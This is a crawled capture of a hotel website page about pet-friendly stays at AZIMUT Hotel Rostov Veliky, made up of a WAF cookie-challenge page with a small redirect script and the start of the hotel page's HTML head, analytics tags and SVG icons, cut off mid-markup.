

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/facilities/pet-friendly-rostov
body_size: 7116
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/facilities/pet-friendly-rostov';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=9421a0dd818b8908f6449598a4a54698af19d47e0b9396d2af3cfee6a42e857c; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.224.252.222 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-18 04:47:11
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;pet-friendly-rostov
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                86q5f1643s6s
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.224.252.222 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-18 04:47:11
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;pet-friendly-rostov
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                86q5f1643s6s
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/pet-friendly-rostov
body_size: 37936
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="LTVP2Eq8XuDzJMLM53gveaideCe0FVsutd9zxBfM">

    
    
<title>Размещение с животными в AZIMUT Отель Ростов Великий</title>
<meta name="title" content="Размещение с животными в AZIMUT Отель Ростов Великий" />
<meta property="og:title" content="Размещение с животными в AZIMUT Отель Ростов Великий" />
    

<meta name="description" content="Не расставайтесь с любимцами даже на отдыхе в AZIMUT Отель Ростов Великий" />
<meta property="og:description" content="Не расставайтесь с любимцами даже на отдыхе в AZIMUT Отель Ростов Великий" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/pet-friendly-rostov">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=3d50d03e0b179445af9e37b9d6ce4482" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=490b82964ddd72634b026a5af9ef63c2" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

                                                .main-header__bg {
                background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.6) 95%), url('/images/upload/shutterstock_1552054559.jpg');
            }

            
            @media (max-width: 767px) {
                .main-header__bg {
                    background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.6) 95%), url('/images/upload/shutterstock_1552054559.jpg');
                }
            }
                                </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 